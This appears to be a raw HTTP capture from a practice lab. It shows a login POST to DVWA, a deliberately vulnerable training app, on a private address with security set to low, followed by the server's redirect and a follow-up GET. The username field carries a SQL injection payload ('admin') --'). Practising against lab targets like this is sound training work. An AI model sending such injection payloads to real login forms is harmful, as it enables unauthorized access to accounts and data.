 POST /DVWA/login.php HTTP/1.1
Host: 192.168.56.20
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 89
Origin: http://192.168.56.20
Connection: keep-alive
Referer: http://192.168.56.20/DVWA/login.php
Cookie: PHPSESSID=8o4dubhi26jivntsh3klkstclo; security=low
Upgrade-Insecure-Requests: 1
Priority: u=0, i
username=admin%27%29+--&password=&Login=Login&user_token=761f5a63c19e347b92997019278fc6c9HTTP/1.1 302 Found
Date: Tue, 29 Jul 2025 23:06:01 GMT
Server: Apache/2.4.52 (Ubuntu)
Set-Cookie: PHPSESSID=8o4dubhi26jivntsh3klkstclo; expires=Wed, 30-Jul-2025 23:06:01 GMT; Max-Age=86400; path=/
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Location: login.php
Content-Length: 0
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=UTF-8
GET /DVWA/login.php HTTP/1.1
Host: 192.168.56.20
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://192.168.56.20/DVWA/login.php
Connection: keep-alive
Cookie: PHPSESSID=8o4dubhi26jivntsh3klkstclo; security=low
Upgrade-Insecure-Requests: 1
Priority: u=0, i